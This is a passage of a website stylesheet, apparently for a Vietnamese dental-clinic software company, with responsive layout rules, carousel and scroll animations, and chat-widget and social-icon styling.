        /* height: 1000px; */
    }

    .benefit-content-1 {
        width: 100%;
    }

    .benefit-title {
        font-size: 250%;        /* padding-bottom: 50px; */
    }

    .content-left h4 {
        font-size: 200%;
    }

    .content-left p {
        font-size: 120%;
    }

}

@media only screen and (min-width:768px) {
    .content-right-img {
        width: 126%;
        max-width: unset;
        transform: unset;
    }

    .content-left {
        padding-bottom: 50px;
    }

    .section-benefit-1 {

        /* min-height: 1024px; */

        /* height: 100vh; */
    }

    .benefit-title {

        /* padding: 30px 0; */
    }

}

@media only screen and (min-width:992px) {
    .section-benefit-1 {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

}

@media only screen and (min-width:1024px) {
    .section-benefit-1 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

    .benefit-img {
        max-width: 400px;
    }

    .content-left h4 {
        font-size: 222%;
    }

    .content-left p {
        padding: 15px;
        font-size: 133%;
    }

    .benefit-title {

        /* padding: 40px 0; */
    }

}

@media only screen and (min-width:1200px) {
    .benefit-tranform {
        transform: translate(0%, 10%);
    }

    .section-benefit-1 {
        width: 100%;
        position: relative;        /* min-height: calc(100vh - 70px); */

        /* height: 100vh; */
        background-color: #fff;
    }

    .benefit-content-1 {
        width: 90%;
    }

    .benefit-title {
        padding-bottom: 50px;
    }

    .benefit-img {
        max-width: 100%;
        height: auto;
    }

    .content-left {
        text-align: left;        /*transform: translate(0%, 50%);*/
    }

    .content-left h4 {
        font-size: 250%;
    }

    .content-left p {
        padding: 15px;
        font-size: 150%;
    }

}

@media only screen and (min-width:1500px) {
    .benefit-tranform {

        /* transform: translate(0%, 50%); */
    }

}

@media only screen and (min-width:240px) {
    .section-benefit-2 {
        width: 100%;
        z-index: 1;
        overflow: hidden;
        position: relative;
        height: auto;
        padding: 50px 0;
        background-blend-mode: multiply;
        background-image: linear-gradient(to top, #dfe9f3 0%, white 100%);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .benefit-content-2 {
        width: 90%;
        text-align: center;
    }

    .content-item-3 {
        color: #fbaa19;
        padding-right: 10px;
    }

    .content-item-4 {
        color: #fbaa19;
        padding-right: 10px;
    }

}

@media only screen and (min-width:320px) {
    .section-benefit-2 {

        /* height: 800px; */
    }

}

@media only screen and (min-width:768px) {
    .section-benefit-2 {

        /* min-height: 1024px; */

        /* height: 100vh; */
    }

}

@media only screen and (min-width:992px) {
    .section-benefit-2 {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

}

@media only screen and (min-width:1024px) {
    .section-benefit-2 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

}

@media only screen and (min-width:1200px) {
    .section-benefit-2 {
        overflow: hidden;
        position: relative;        /* height: 100vh; */
        background-color: #f2f2f2;
    }

}

@media only screen and (min-width:240px) {
    .benefit-img-3 {
        display: block;
        max-width: 100%;
        margin: 0 auto;
    }

    .section-benefit-3 {
        width: 100%;
        z-index: 1;
        position: relative;
        height: auto;
        padding: 50px 0;
        background-color: #fff;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/08/bannerpic1-min-1.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
    }

    .benefit-overlay {
        position: relative;
    }

    .benefit-overlay:before {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";
        opacity: 0.5;
        background-color: rgba(17, 17, 17, 0.6);
    }

    .benefit-overlay:after {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";        /*background-color: rgba(17, 17, 17, 0.60);*/
    }

    .benefit-content-3 {
        z-index: 1;
        width: 90%;
        text-align: center;
    }

    .benefit-content-3 h4 {
        color: #14949e;
    }

    .benefit-content-3 p {
        color: #fff;
    }

}

@media only screen and (min-width:320px) {
    .section-benefit-3 {

        /* min-height: 570px; */
    }

    .benefit-img-3 {
        max-width: 90%;
    }

    .benefit-content-3 {
        width: 100%;
    }

}

@media only screen and (min-width:425px) {
    .benefit-img-3 {
        max-width: 300px;
    }

}

@media only screen and (min-width:480px) {
    .benefit-img {
        max-width: 400px;
    }

}

@media only screen and (min-width:768px) {
    .section-benefit-3 {

        /* min-height: 1150px; */
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/bannerpic1-min.png);
    }

}

@media only screen and (min-width:992px) {
    .section-benefit-3 {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

}

@media only screen and (min-width:1024px) {
    .section-benefit-3 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

    .benefit-img-3 {
        max-width: 300px;
    }

    .section-benefit-3 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

}

@media only screen and (min-width:1200px) {
    .section-benefit-3 {
        position: relative;        /* height: 100vh; */
        background-color: #fff;
    }

    .benefit-content-3 {
        width: 90%;        /*position: absolute;*/

        /*text-align: center;*/

        /*top: 50%;*/

        /*left: 50%;*/

        /*transform: translate(-50%, -50%);*/
    }

}

@media screen and (min-width:320px) and (max-width:1300px) {
    .solution-content {
        width: 90%;
    }

}

@media screen and (min-width:240px) {
    .section-customer {
        z-index: 1;
        height: auto;        /* min-height: 100vh; */
        width: 100%;
        background-color: #18191a;
    }

    .customer-content {
        height: auto;
        width: 90%;
        margin: 0 auto;
        text-align: center;
    }

    .customer-title {
        text-align: center;
        font-size: 250%;
        color: #fbaa19;
        padding: 50px 0;
        margin: 0;
    }

    .customer-logo {
        text-align: center;
    }

    .customer-logo img {
        margin: 20px;
        max-width: 200px;
        min-width: 200px;
        height: auto;
    }

    .logo-link {
        width: 130px;
        height: 130px;
        margin: 5px;
        border-radius: 50%;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

}

@media screen and (min-width:320px) {

    /* .section-customer {
        min-height: 900px;
    } */
    .customer-content {
        width: 100%;
        padding-bottom: 50px;
    }

    .customer-logo img {
        margin: 5px;
        max-width: 130px;
        min-width: 130px;
    }

}

@media screen and (min-width:768px) {

    /* .section-customer {
        min-height: 1000px;
    } */
    .customer-logo img {
        margin: 20px;
        max-width: 180px;
        min-width: 180px;
    }

}

@media screen and (min-width:1024px) {
    .customer-logo img {
        margin: 20px;
        max-width: 180px;
        min-width: 180px;
    }

}

@media screen and (min-width:1200px) {

    /* .section-customer {
        max-height: calc(100vh - 70px);
    } */
    .customer-content {
        width: 90%;
    }

    .customer-title {
        font-size: 300%;
    }

}

@media only screen and (min-width:240px) {
    .section-solution {
        z-index: 1;
        padding: 50px 0;
        position: relative;
        height: auto;        /* min-height: 1200px; */
        background-color: #f2f2f2;
        overflow: hidden;
        background-image: linear-gradient(to top, #accbee 0%, #e7f0fd 100%);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-title {
        padding: 0px 15px 50px 15px;
        font-size: 300%;
        color: #fbaa19;
        text-align: center;
    }

    .solution-content {
        width: 100%;        /* position: absolute; */
        text-align: center;        /* top: 50%; */

        /* left: 50%; */

        /* transform: translate(-50%, -50%); */
    }

    .solution-content p {
        padding: 20px;
        font-size: 150%;
        font-weight: 300;
    }

    .solution-border {
        margin: 0 auto;
        border-radius: 50%;
        border: 5px solid;
        border-top-style: dotted;
        border-left-style: dotted;
        border-right-style: dotted;
        border-bottom-style: dotted;
        border-color: #ff8900;
        width: 150px;
        height: 150px;
        margin: 0 auto;
        padding: 5px;
    }

    .solution-img-1 {
        background-image: url(https://www.phanmemlabo.com/img/survey.jpg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-img-2 {
        background-image: url(https://www.phanmemlabo.com/img/customize.png);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-img-3 {
        background-image: url(https://www.phanmemlabo.com/img/support247.jpg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-img {
        width: 130px;
        height: 130px;
        border-radius: 50%;
    }

    .solution-button {
        width: 100%;
        height: auto;
    }

    .button-contact {
        outline: none;
        padding: 10px 70px;
        font-size: 150%;
        border-radius: 5px;
        background: #14949e;
        color: #fff;
        transition: all 0.3s;
    }

    .button-contact:hover {
        transition: all 0.3s;
        text-decoration: none;
        color: #fff;
        background: #fbaa19;
    }

}

@media only screen and (min-width:320px) {
    .solution-title {
        font-size: 250%;
    }

}

@media only screen and (min-width:768px) {
    .section-solution {
        min-height: 700px;        /* height: 60vh; */
    }

    .solution-img {
        width: 180px;
        height: 180px;
    }

    .solution-border {
        width: 200px;
        height: 200px;
    }

}

@media only screen and (min-width:1024px) {
    .section-solution {
        min-height: 700px;        /* height: 50vh; */
    }

    .solution-button {
        margin-top: 50px;
    }

    .solution-content p {
        font-size: 122%;
    }

    .solution-img {
        width: 200px;
        height: 200px;
    }

    .solution-border {
        width: 220px;
        height: 220px;
    }

}

@media only screen and (min-width:1200px) {
    .section-solution {
        position: relative;        /* height: calc(100vh - 70px); */
        background-color: #f2f2f2;
    }

    .solution-title {
        padding-bottom: 50px;
    }

    .solution-content {
        width: 100%;
        max-width: 1200px;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .solution-content p {
        padding: 20px;
        font-size: 150%;
    }

    .solution-border {
        width: 270px;
        height: 270px;
    }

    .solution-img {
        width: 250px;
        height: 250px;
    }

    .solution-button {
        width: 100%;
        height: auto;
    }

}

@media only screen and (min-width:240px) {
    .section-guid {
        overflow: hidden;
        z-index: 1;
        width: 100%;
        height: auto;
        position: relative;
        background-color: #fff;
        background-image: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .guid-title {
        text-align: center;
        font-size: 300%;
        color: #fbaa19;
        padding: 50px 0;
    }

    .guid-content {
        width: 90%;
        margin: 0 auto;
    }

    .guid-animate {
        position: relative;
        width: 100%;
        height: 300px;
        margin: 0 auto;
    }

    .guid-img {
        width: 100%;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .guid-gif {
        border-radius: 3px;
        width: 75%;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-49.5%, -56%);
    }

}

@media only screen and (min-width:320px) {
    .guid-animate {
        height: 400px;
        width: 100%;
    }

    .section-guid {

        /* height: 500px; */
    }

    .guid-title {
        font-size: 250%;
        padding: 20px 0;
    }

    .guid-img {
        width: 100%;
    }

    .guid-img {
        width: 100%;
    }

}

@media only screen and (min-width:480px) {
    .section-guid {

        /* height: 600px; */
    }

    .guid-content {
        width: 100%;
    }

    .guid-animate {
        height: 455px;
    }

    .guid-img {
        max-width: 500px;
    }

    .guid-gif {
        max-width: 370px;
    }

}

@media only screen and (min-width:768px) {
    .section-guid {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

    .guid-animate {
        min-height: 500px;
        height: 50vh;
    }

    .guid-title {
        padding: 30px 0;
    }

}

@media only screen and (min-width:1024px) {
    .section-guid {

        /* min-height: 800px; */

        /* height: 50vh; */
    }

    .guid-animate {
        min-height: 600px;
        height: 45vh;
    }

    .guid-title {
        padding: 40px 0;
    }

}

@media only screen and (min-width:1200px) {
    .section-guid {
        overflow: hidden;
        width: 100%;
        height: auto;        /* min-height: calc(100vh - 70px); */
        position: relative;
        background-color: #fff;
    }

    .guid-title {
        padding: 50px 0;
    }

    .guid-content {
        width: 90%;
        margin: 0 auto;
    }

    .guid-animate {
        position: relative;
        width: 80%;
        height: auto;
        margin: 0 auto;
    }

    .guid-img {
        width: 70%;
        max-width: 70%;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .guid-gif {
        width: 52%;
        max-width: 52%;
        height: auto;
        z-index: 1;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -56%);
        border-radius: 1px;
    }

}

/*Animation*/
@media only screen and (min-width:1px) {
    [data-aos="left-animation"] {
        transform: translateX(0);
    }

    [data-aos="left-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation"] {
        transform: translateX(0);
    }

    [data-aos="right-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="left-animation-2"] {
        transform: translateX(0);
    }

    [data-aos="left-animation-2"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation-2"] {
        transform: translateX(0);
    }

    [data-aos="right-animation-2"].aos-animate {
        transform: translateX(0);
    }

}

@media only screen and (min-width:768px) {
    [data-aos="left-animation"] {
        transform: translateX(10%);
    }

    [data-aos="left-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation"] {
        transform: translateX(-10%);
    }

    [data-aos="right-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="left-animation-2"] {
        transform: translateX(50%);
    }

    [data-aos="left-animation-2"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation-2"] {
        transform: translateX(-50%);
    }

    [data-aos="right-animation-2"].aos-animate {
        transform: translateX(0);
    }

}

.animation-down {
    width: 100%;
    height: 0;
    padding-bottom: 50px;
}

.animation-down i {
    text-align: center;
    display: block;
    font-size: 5em;
    color: #fbaa19;
    position: relative;
    -webkit-animation: mymove 1s;
    -webkit-animation-iteration-count: infinite;
    animation: mymove 1s;
    animation-iteration-count: infinite;
}

@-webkit-keyframes mymove {
    from {
        top: 0px;
    }

    to {
        top: 10px;
    }

}

@keyframes mymove {
    from {
        top: 0px;
    }

    to {
        top: 10px;
    }

}

@media screen and (min-width:320px) and (max-width:767px) {
    .img-content {
        display: none !important;
    }

    .img-content-mobile {
        display: block !important;
    }

}

.img-content {
    display: block;
}

.img-content-mobile {
    display: none;
}

.post-line {
    padding-bottom: 15px;
}

.content-center-1 {
    display: table;
    position: relative;
    overflow: hidden;
}

.content-center-2 {
    display: table-cell !important;
    vertical-align: middle;
}

/* Modal Dialog Home*/
.modal-body-custom {
    padding: 0 !important;
}

.modal-dialog-custom-home {
    width: fit-content;
}

@media screen and (min-width:1300px) {
    .modal-dialog-custom-home {
        width: 800px;
    }

}

/* Modal Blog */
.modal-dialog-custom {
    width: calc(100% - 20px);
    min-width: calc(320px - 20px);
    max-width: calc(1200px - 20px);
}

.modal-footer-custom {
    text-align: center;
}

.modal-header-custom {
    display: flex;
    color: #14949e;
    width: 100%;
}

.modal-title-custom {
    width: calc(100% - 12px);
}

.close-custom {
    width: 12px;
}

/* khuyến mãi */
.content-area {
    min-height: 100vh;
}

/* Zalo chat*/
.zalo-chat-widget {
    bottom: 65px !important;
    right: 3px !important;
}

/* Facebook chat*/

/*.fb_dialog {
    background: transparent;
    bottom: 5pt !important;
    right: 5pt !important;
}
.fb-customerchat iframe {
    bottom: 35pt !important;
    right: 45pt !important;
}*/

/* Menu mobile */

/*.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
    margin-left: 0 !important;
}*/

.container-3 {
    max-width: 1500px;
    margin: 0 auto;
    padding: 0;
}

/*Home-new*/
.home-header {
    width: 100%;
    min-height: 700px;
    height: 100vh;
    max-height: 750px;
    position: relative;
    background-color: #fff;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2020/12/Dentist-Leawood-Kansas-Personalized-Dental-Care-for-You-Your-....jpg);    /*background-image: url([data-uri]);*/
    padding-top: 70px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
    padding-bottom: 40px;
}

.home-header .left {
}

.home-header .right {
    padding-left: 40px;
}

@media (min-width:1px) and (max-width:767px) {
    .home-header .right {
        padding: 0;
    }

}

.home-header .right a {
    margin-top: 60px;
}

@media (min-width:1px) and (max-width:767px) {
    .home-header {
        height: auto;
        max-height: unset;
    }

}

/* @media (min-width: 768px) and (max-width: 1024px) {
    .home-header {
max-height: 800px;
    }
} */
.user-layout {
    overflow: hidden;
    position: relative;
    border-radius: 5px;
    height: 210px;
}

.user--list {
    position: absolute;
    overflow: hidden;
    width: 100%;
}

.title-content {

    /*margin-top: 30%;*/
}

.user-title {
    font-size: 30px;
    font-weight: 500;
    color: #111;
}

/*.user-title:before {
content: "";
position: absolute;
height: 2px;
width: 40px;
left: 10px;
top: 15px;
background: #cf3a1d;
}*/
.list--item {
    line-height: 2;
    border-bottom: 2px solid #424242;
    font-size: 18px;
    list-style: none;
}

.user-control {
    display: flex;
    justify-content: center;
}

.control--item {
    margin: 10px;
    cursor: pointer;
    width: 40px;
    min-width: 40px;
    height: 40px;
    min-height: 40px;
    text-decoration: none !important;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.control--item:hover {
    background-color: rgb(0 0 0 / 0.2);
    border-radius: 4px;
    transition: all 0.3s;
}

@media (min-width:1px) and (max-width:767px) {

    /* .control--item {
        display: flex !important;
    } */
}

.control--icon {
    color: #111;
    font-size: 25px;
}

.item-right {
    float: right;
    margin-left: 20px;
}

.customer--note {
    height: auto;
    position: relative;
    padding: 40px 0;
    background-color: #f5ecab;
}

/*@media (min-width: 1px) and (max-width: 767px) {
.customer--note {
height: auto;
}
}*/
.notes-comtent {
    border-radius: 10px;
    align-items: end;
    background-color: #fff;
    box-shadow: 0px 0px 10px #9e9e9e;
}

@media (min-width:1px) and (max-width:767px) {
    .notes-comtent {
        display: block;
    }

}

.customer-note--content {
    font-size: 20px;    /*font-weight: 700;*/
    display: inline;
    letter-spacing: -1px;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-customer-note.png);
    background-repeat: no-repeat;
    background-position: bottom;
    background-size: 100%;
    padding: 0 15px 20px 15px;
}

.customer-note--img {
    vertical-align: top;
    height: 90px;
    border-radius: 50%;
}

/*.carousel {
display: flex;
align-items: center;
height: 100%;
}*/
.carousel--main {
    height: 350px;
}

@media (min-width:1px) and (max-width:767px) {
    .carousel--main {
        height: auto;
    }

}

.card--item {
    padding: 15px;
    min-height: 250px;
    overflow: hidden;
}

.n-c-card-info {
    display: flex;
    align-items: end;
    height: 100%;
    padding: 15px;
    text-align: left;
}

@media (min-width:1px) and (max-width:374px) {
    .n-c-card-info {
        justify-content: center;
    }

}

.n-c-card-note {
    display: flex;
    align-items: end;
    height: 100%;
    padding: 15px;
    text-align: left;
}

.info-content {
    padding-left: 20px;
    text-align: left;
    display: inline-block;
}

.info-content span {
    font-size: 20px;
    font-weight: 600;
}

.info-content p {
    font-size: 15px;
}

@media (min-width:375px) and (max-width:767px) {
    .info-content {
        align-items: center;
    }

}

@media (min-width:1px) and (max-width:374px) {
    .info-content {
        align-items: center;
        text-align: center;
        padding-left: 0;
        padding-top: 10px;
        width: 100%;
    }

}

.note--icon-left {
    font-size: 20px;
    margin-right: 10px;
    top: -10px;
}

.note--icon-fight {
    font-size: 20px;
    bottom: 10px;
    margin-left: 10px;
    display: inline-block;
}

.full-height {
    height: 100%;
}

.full-width {
    width: 100%;
}

.full-height-fix {
    height: 100%;
}

.full-width-fix {
    width: 100%;
}

@media (min-width:1px) and (max-width:767px) {
    .full-height {
        height: auto;
    }

    .full-width {
        width: auto;
    }

}

.carousel-control-layout {

    /*position: absolute;*/
    height: 50px;
    bottom: 0;
    width: 100%;
    font-size: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.carousel-control-layout a {
    color: black;
}

.main-container {
    margin: 0 auto;
    max-width: 1200px;
    position: relative;
}

.carousel-indicators li {
    margin: 0 5px !important;
    border: 1px solid #111 !important;
}

.carousel-indicators .active {
    background-color: #111 !important;
}

.carousel-indicators {
    display: contents;
}

.center-container {
    display: flex;
    align-items: center;
    justify-content: center;
}

@media (max-width:767px) and (min-width:1px) {
    .center-container {
        display: block;
    }

}

.bg-header {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 65%;
}

@media (max-width:767px) and (min-width:1px) {
    .bg-header {

        /*display: block;*/
        position: unset;
        bottom: 0;
        right: 0;
        width: 100%;
    }

}

.banner-content {
    position: relative;
    z-index: 3;
}

.display-none {
    display: none;
}

.banner-slide {
    transition: all 0.3s;
    background-color: #c8c8c8;
    width: 100%;
    z-index: 2;
    padding: 0 10px;
}

.banner-slide.active {
    position: absolute;
    width: 100%;
    background-color: #c8c8c8;
    z-index: 3;
}

.banner-slide-bg {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background-color: #c8c8c8;
}

#scrollE {

    /*-webkit-transition: -webkit-transform 5s ease-in-out;*/

    /*transform: translate( 0px, 0px);*/
    animation: scroll 10s infinite;
    animation-timing-function: linear;
}

/*#scrollE.scroll--animate {
-webkit-transition: -webkit-transform 5s ease-in-out;
transform: translate( 0px, -190px);
}*/
@keyframes scroll {
    0% {
        top: 0;
    }

    50% {
        top: -190px;
    }

    100% {
        top: 0;
    }

}

.bg-user-install {
    background-color: #f2f2f2;
    border-radius: 10px;
    z-index: 3;
}

.bg-banner {
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 0.3);
    position: absolute;
    z-index: 1;
    top: 0;    /*background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/MacBook-Design-Mockup-min.png);*/
}

.SMS-content {
    position: absolute;
    z-index: 1;
    bottom: -15%;
    padding-left: 37%;
}

@media (max-width:1024px) and (min-width:768px) {
    .SMS-content {
        bottom: calc((100vh - 800px) - 100px);
    }

}

.SMS-img {
    width: 225px;
    z-index: 1;
    position: relative;
}

@media (max-width:767px) and (min-width:1px) {
    .SMS-section {
        background-color: #fff;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2020/12/Dentist-Leawood-Kansas-Personalized-Dental-Care-for-You-Your-....jpg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .SMS-content {
        width: 100%;
        position: relative;
        display: flex;
        align-items: center;
        justify-content: center;
        bottom: 0;
        padding-left: 0;
    }

    .SMS-img {
        position: relative;
    }

}

/*Customer*/
.customer-header--title {
    height: auto;
    min-height: 350px;
    display: flex;
    align-items: center;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-customer-phanmemlabo.png);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}

.customer--title {
    color: #ffc107;
    width: 70%;
    margin: 0 auto;
    line-height: 1.5;
}

.sub--content {
    color: #6b6b6b;
    margin: 0;
    padding-top: 20px;
    line-height: 1.5;
}

.sub--content.text-left {
    padding-left: 35px;
}

.sub--content.text-right {
    padding-right: 35px;
    padding-bottom: 20px;
}

@media (max-width:1024px) and (min-width:280px) {
    .customer--title {
        width: 100%;
    }

    .sub--content.text-left {
        padding-left: 15px;
    }

    .sub--content.text-right {
        padding-right: 15px;
    }

}

.customer-entry-header {
    background-color: #11111199;
}

.bg-noise {
    background-image: url([data-uri]);
}

/*------------------------------ vertical bootstrap slider----------------------------*/
.carousel-inner > .item.next, .carousel-inner > .item.active.right {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    -moz-transform: translate3d(0, 100%, 0);
    -o-transform: translate3d(0, 100%, 0);
    top: 0;
    z-index: 6;
}

.carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    -o-transform: translate3d(0, -100%, 0);
    top: 0;
    z-index: 6;
}

.carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {

    /*transform:translate3d(0,0,0);
    -webkit-transform:translate3d(0,0,0);
    -ms-transform:translate3d(0,0,0);
    -moz-transform:translate3d(0,0,0);
    -o-transform:translate3d(0,0,0);*/
    width: 100%;
    top: 0;
    margin: 0;
    padding: 0 10px;
    z-index: 6;
}

/*news*/
.news-header--title {
    height: auto;
    min-height: 350px;
    display: flex;
    align-items: center;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-news-phanmemlabo.png);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}

.news-entry-header {
    background-color: #11111199;
}

@media (min-width:1px) and (max-width:374px) {
    .v-version {
        display: none;
    }

}

div.wpcf7 .ajax-loader {
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/01/spin.gif) !important;
}

.btn-try-header {
    line-height: 2rem;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 70px;
}

.btn-try-header a {

    /*background-color: #fbaa19;*/
    border-radius: 6px;
    line-height: 1.5;
    text-decoration: none;
    letter-spacing: 0px;
    padding: 10px 20px;
    margin-left: 10px;
    margin-right: 15px;
    border: 2px solid #fbaa19;
    color: #fbaa19 !important;
    font-weight: 600;
}

.btn-try-header a:hover {
    color: #fff !important;
    background-color: #fbaa19;
}

@media (max-width:1105px) and (min-width:1px) {
    .btn-try-header {
        width: 100%;        /* height: 70px; */
    }

}

@media (max-width:767px) and (min-width:1px) {
    .docspress-single .docspress-single-sidebar, .docspress-single .docspress-single-content {
        padding: 15px;
    }

}

@media (max-width:567px) and (min-width:1px) {
    blockquote {
        margin: 0;
        padding: 10px;
    }

}

.docspress-single-breadcrumbs {
    margin: 0 !important;
}

.docspress-single-adjacent-nav {
    margin: 0 !important;
}

.navbar .navbar-nav > li > a:hover:before, .navbar .navbar-nav > li > a:focus:before, .navbar .navbar-nav .dropdown-menu > li > a:focus:before, .navbar .navbar-nav .dropdown-menu > li > a:hover:before {
    width: 100%;
}

.navbar .navbar-nav > li.active > a, .navbar .navbar-nav > li.active > a:before, .navbar .navbar-nav .dropdown-menu > li.active > a, .navbar .navbar-nav .dropdown-menu > li.active > a:before, .navbar .navbar-nav > li.current-menu-parent > a:before {
    width: 100%;
}

.navbar .navbar-nav > li > a:before, .navbar .navbar-nav .dropdown-menu > li > a:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 2px;
    background: #fbaa19;
    transition: all 0.5s ease;
}

/* blog */
.video-yt {
    width: 100%;
    height: 0;
    position: relative;
    border: 1px solid #111;
    padding-bottom: 56.28%;
    border-radius: 4px;
    overflow: hidden;
}

.video-yt .img-posts {
    width: 100%;
    position: absolute;
    height: 100%;
}

.v-f-info {
    display: flex;
    align-content: baseline;
    font-size: 14px;
    cursor: default;
}

.v-f-info i {
    display: flex;
    align-items: baseline;
    justify-content: center;
    line-height: 2;
    width: 20px;
    min-width: 20px;
    max-width: 20px;
    color: #fbaa19;
}

.v-f-info p {
    line-height: 2;
    margin-left: 10px !important;
}

.v-f-info a {
    line-height: 2;
    margin-left: 10px !important;
    text-decoration: none;
    cursor: pointer;
}

.v-transition-all {
    transition: all 0.3s;
}

.v-transition-all:hover, .v-transition-all:before, .v-transition-all:focus, .v-transition-all:active {
    transition: all 0.3s;
}

.dropdown-menu {
    background-color: #14949e;
}

.dropdown-menu a {
    text-align: center;
    padding: 19px 0 !important;
}

.dropdown-menu a:hover, .dropdown-menu a:focus, .dropdown-menu a:active {
    background-color: unset !important;
}

.dropdown-menu li a {
    position: relative;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
    background-color: unset !important;
}

.display--block {
    display: block !important;
}

.display--content {
    display: block !important;
}

.v-f-info--desktop {
    display: flex;
}

.v-f-info--mobile {
    display: none;
}

@media (max-width:767px) and (min-width:1px) {
    .v-f-info--mobile {
        display: flex !important;
    }

    .v-f-info--desktop {
        display: none !important;
    }

}

@media (max-width:1109px) and (min-width:1px) {
    .display--block {
        display: none !important;
    }

    .display--content {
        display: contents !important;
    }

    .btn-try-header {
        display: inline-block;
    }

}

/*Footer Social*/
.social--group {
    display: inline-block;    /*border-bottom: 1px solid;*/

    /*border-top: 1px solid;*/

    /*border-color: #fff;*/
    padding: 10px 0;
    width: 100%;
    text-align: right;
    margin-top: 20px;
}

@media (max-width:991px) and (min-width:1px) {
    .social--group {
        text-align: center;
    }

}

.social--group p {
    margin-bottom: 10px !important;
}

.social--group div {
    display: inline-block;
    margin-left: 15px;
}

@media (max-width:991px) and (min-width:1px) {
    .social--group div {
        margin: 0 10px;
    }

}

.social--group div a {
    display: flex;
    align-items: center;
    font-size: 18px;
    text-decoration: none;
    outline: none;
    width: 30px;
    height: 30px;
    justify-content: center;
    border: 1px solid;
    border-radius: 6px;
    overflow: hidden;
}

.social--group div a:focus, .social--group div a:active {
    outline: unset;
    color: unset;
}

.social--group div a {
    background-color: #fff;
}

.social--group div a .social-item--facebook {
    color: #0078D7;
}

.social--group div a .social-item--youtube {
    color: #f44336;
}

.social--group div a .social-item--skype {
    color: #03A9F4;
}

/*.social--group div a.social-item--zalo {
background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/01/icon-zalo-1.png);
background-size: 28px;
background-position: bottom center;
background-repeat: no-repeat;
}*/
.social--group div a.social-item--zalo i {
    color: transparent;
}

.social--group div a.social-item--zalo {
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/icon-zalo.png);
    background-size: 30px;
    background-position: bottom center;
    background-repeat: no-repeat;
    border: unset;
}

.float-right {
    float: right;
}

.float-right a {
    margin: 0;
}

.highlight-new {
    width: 135px;
    text-align: right;
}

.highlight-new:before {
    content: "";
    display: block;
    position: absolute;
    border: 1px solid #fbaa19;
    left: 14px;
    text-align: center;
    border-radius: 50%;
    top: 31px;
    width: 8px;
    height: 8px;
    opacity: 0;
    animation: mymove 0.8s linear infinite;
}

.highlight-new:after {
    content: "";
    display: block;
    position: absolute;
    left: 14px;
    top: 31px;
    width: 8px;
    border-radius: 50%;
    height: 8px;
    background-color: #fbaa19;
    opacity: 1;
}

@keyframes mymove {
    from {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    to {
        opacity: 0;
        -webkit-transform: scale(4);
        transform: scale(4)
    }

}

